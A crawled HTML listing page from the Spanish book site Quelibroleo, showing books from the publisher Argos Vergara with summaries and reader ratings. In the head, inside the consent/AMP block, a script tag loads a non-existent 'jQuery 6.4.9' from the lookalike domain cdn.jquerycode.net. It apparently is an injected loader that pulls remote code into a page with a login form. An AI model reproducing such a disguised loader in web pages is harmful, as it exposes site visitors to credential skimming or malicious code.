

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/editoriales/argos-vergara?sort=votos&page=2
body_size: 11589
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
   <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        
        // Configuración para evitar el Linker (?_gl=) y mantener estadísticas
        gtag('config', 'G-4Z814EG21L', {
            'allow_enhanced_conversions': true,
            'linker': { 'accept_incoming': false } 
        });
    </script>

    <script>
        (function() {
            if (window.location.search.indexOf('_gl=') > -1 || window.location.search.indexOf('_ga=') > -1) {
                var url = new URL(window.location.href);
                url.searchParams.delete('_gl');
                url.searchParams.delete('_ga');
                window.history.replaceState({}, document.title, url.pathname + url.search);
            }
        })();
    </script>
    
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="2X5kFoP3rUKaVidEqaYaC4Gdxv4sPBfuJUMAro0S">
    <meta name="referrer" content="no-referrer-when-downgrade">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/editoriales/argos-vergara">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

   

    <link rel="canonical" href="https://quelibroleo.com/editoriales/argos-vergara" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
        	<style>
		.left_side {
			display: flex;
			justify-content: space-around;
			align-items: center;
			position: relative;
			text-decoration: none !important;
		}

		.left_side small {
			font-size: 3.2rem;
			font-family: 'Source Serif Pro', serif;
			font-weight: bold;
			color: #a6a08e;
		}

		div.list img {
			max-width: 10px;
		}

		/* Aplica los estilos para col-lg-8 col-xs-12 */
		.styled-padding {
        	padding-left: 25px;
        	padding-right: 5px;
    	}

		/* Cambia el padding-left cuando esté dentro de .col-lg-9 */
		.col-lg-9 .styled-padding {
    		padding-left: 35px; /* Más espacio dentro de col-lg-9 */
		}

		/* Aplica los estilos para col-lg-2 */
		.styled-padding2 img {
    		max-width: calc(100% - 10px); /* Resta 10px para 5px de padding a cada lado */
    		max-height: 100%;            /* Asegúrate de que no exceda el contenedor */
    		display: block;              /* Elimina espacio blanco alrededor de la imagen */
    		margin: 0 auto;              /* Centra la imagen horizontalmente si sobra espacio */
    		padding-left: 5px;           /* Garantiza un mínimo de 5px a la izquierda */
    		padding-right: 5px;            /* Garantiza un mínimo de 5px a la derecha */
    		object-fit: cover;           /* Ajusta el contenido de la imagen dentro de las proporciones */
		}

		.styled-padding2 img:hover {
			transform: scale(1.05);
		}

		/* Responsiveness for mobile */
		@media (max-width: 992px) {
			.left_side {
				flex-direction: column;
				align-items: center;
				text-align: center;
			}

			h3 {
				text-align: center;
			}

			.item .col-lg-8 {
				text-align: center;
			}

			.item .col-lg-8 a span b {
				display: block;
				margin: 0 auto;
			}

			.item .col-lg-8 small {
				display: block;
				margin: 0 auto;
			}

			/* Añadir estilos para centrar el título y el autor debajo de la portada */
			.item .col-lg-8 a span {
				display: flex;
				flex-direction: column;
				align-items: center;
				text-align: center;
				margin-top: 10px; /* Ajusta el margen superior según sea necesario */
			}
		}
	</style>
    
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "2X5kFoP3rUKaVidEqaYaC4Gdxv4sPBfuJUMAro0S";
        var time = 10000;
        var autoplay = true;

        var time_novedades = 12000;
        var autoplay_novedades = true;

        var time_recomendaciones = 11000;
        var autoplay_recomendaciones = true;
        
    </script>
    

            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/editoriales/argos-vergara', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% - 1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px) / 2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="2X5kFoP3rUKaVidEqaYaC4Gdxv4sPBfuJUMAro0S">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                             class="active" >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="2X5kFoP3rUKaVidEqaYaC4Gdxv4sPBfuJUMAro0S">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="list sin_numeracion">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por: <span>votos</span>
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
															<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/argos-vergara?sort=titulo&page=2">Título</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/argos-vergara?sort=puntuacion&page=2">Nota
							media</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/argos-vergara?sort=votos&page=2">Votos</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/argos-vergara?sort=criticas&page=2">Críticas</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/editoriales/argos-vergara?sort=fecha&page=2">Fecha
							de publicación</a>
												</div>
		</div>
		<h3>
		<span>
						Editoriales
											</span>
	</h3>
	
    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/el-tunel-2" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro-1592564426.jpg" alt="Portada de EL TÚNEL" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/el-tunel-2"><span><b>EL TÚNEL</b></span></a>
                <small><a href="https://quelibroleo.com/autores/lacaze-andre">LACAZE, ANDRÉ</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen309271"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen309271" role="tabpanel">
								<div class="text">
																		<p>"Los que aquí entréis, abandonad toda esperanza." Trescientos deportados del campo de exterminación Mauthausen, donde la duración media de la vida era de cuatro meses, desmintieron estos versos de Dante. Salieron vivos de él una mañana de la primavera de 1943 porque eran los más fuertes entre un con...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-tunel-2#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    9
		                                        </span>
								<i class="puntuacion">Excelente</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/el-tunel-2">1
																				voto
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/el-tunel-2#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/conexion-vaticano" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/sin-portada.svg" alt="Portada de CONEXIÓN VATICANO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/conexion-vaticano"><span><b>CONEXIÓN VATICANO</b></span></a>
                <small><a href="https://quelibroleo.com/autores/hammer-richard">HAMMER, RICHARD</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen23589"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen23589" role="tabpanel">
								<div class="text">
																		<p><a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/conexion-vaticano#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    4
		                                        </span>
								<i class="puntuacion">Malo</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/conexion-vaticano">1
																				voto
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/conexion-vaticano#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/laberintos-3" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro-1544689397.jpg" alt="Portada de LABERINTOS" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/laberintos-3"><span><b>LABERINTOS</b></span></a>
                <small><a href="https://quelibroleo.com/autores/fernandez-santos-jesus">FERNÁNDEZ SANTOS, JESÚS</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen221763"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen221763" role="tabpanel">
								<div class="text">
																		<p>Laberintos es la historia y a la vez la novela de uno de tales grupos tal como existió en la realidad con sus exégetas interesados sus protectores más o menos oficiales y sus marchantes en potencia siempre en busca de su particular beneficio.<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/laberintos-3#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    5
		                                        </span>
								<i class="puntuacion">Regular</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/laberintos-3">1
																				voto
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/laberintos-3#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/la-nostalgia-ya-no-es-lo-que-era" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro-1647599702.jpg" alt="Portada de LA NOSTALGIA YA NO ES LO QUE ERA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/la-nostalgia-ya-no-es-lo-que-era"><span><b>LA NOSTALGIA YA NO ES LO QUE ERA</b></span></a>
                <small><a href="https://quelibroleo.com/autores/signoret-simone">SIGNORET, SIMONE</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen340338"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen340338" role="tabpanel">
								<div class="text">
																		<p>"Ha dudado usted mucho en contar sus recuerdos. (Mis recuerdos no me pertenecen, decía usted)"  Así arranca este libro de memorias, parte escrita por Maurice Pons como transcripción de las múltiples conversaciones mantenidas con la actriz, parte escrita por la propia actriz. Centrada mayormente en s...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/la-nostalgia-ya-no-es-lo-que-era#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    10
		                                        </span>
								<i class="puntuacion">Excelente</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/la-nostalgia-ya-no-es-lo-que-era">1
																				voto
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/la-nostalgia-ya-no-es-lo-que-era#comentarios"
								                              style="color: white">1
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard4 -->
						<div id='quelibroleo.com_billboard4'></div>
						<!-- End div for quelibroleo.com_billboard4 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/el-hombre-que-atravesaba-las-paredes-el-pasa-murallas" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro-1489132899.png" alt="Portada de EL HOMBRE QUE ATRAVESABA LAS PAREDES (El pasa murallas)" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/el-hombre-que-atravesaba-las-paredes-el-pasa-murallas"><span><b>EL HOMBRE QUE ATRAVESABA LAS PAREDES (El pasa murallas)</b></span></a>
                <small><a href="https://quelibroleo.com/autores/ayme-marcel">AYMÉ, MARCEL</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen136563"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen136563" role="tabpanel">
								<div class="text">
																		<p> <a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-hombre-que-atravesaba-las-paredes-el-pasa-murallas#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    6
		                                        </span>
								<i class="puntuacion">Bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/el-hombre-que-atravesaba-las-paredes-el-pasa-murallas">1
																				voto
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/el-hombre-que-atravesaba-las-paredes-el-pasa-murallas#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/estos-son-tus-hermanos" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro-1487325651.jpg" alt="Portada de ESTOS SON TUS HERMANOS" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/estos-son-tus-hermanos"><span><b>ESTOS SON TUS HERMANOS</b></span></a>
                <small><a href="https://quelibroleo.com/autores/sueiro-daniel">SUEIRO, DANIEL</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen136323"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen136323" role="tabpanel">
								<div class="text">
																		<p> <a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/estos-son-tus-hermanos#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/estos-son-tus-hermanos">1
																				voto
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/estos-son-tus-hermanos#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/sala-din" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro-1493061266.jpg" alt="Portada de SALA-DIN" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/sala-din"><span><b>SALA-DIN</b></span></a>
                <small><a href="https://quelibroleo.com/autores/osmond-andrew">OSMOND, ANDREW</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen137148"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen137148" role="tabpanel">
								<div class="text">
																		<p>El 5 de septiembre de 1972, once atletas israelíes eran asesinados por la organización Septiembre Negro. Este hecho brutal resultó crítico en el desarrollo del conflicto árabe-israelí. A partir de aquella fecha, una escalada de violencia y de represalias hizo casi inevitable una cuarta guerra en el...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/sala-din#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    9
		                                        </span>
								<i class="puntuacion">Excelente</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/sala-din">1
																				voto
																			</a></i>
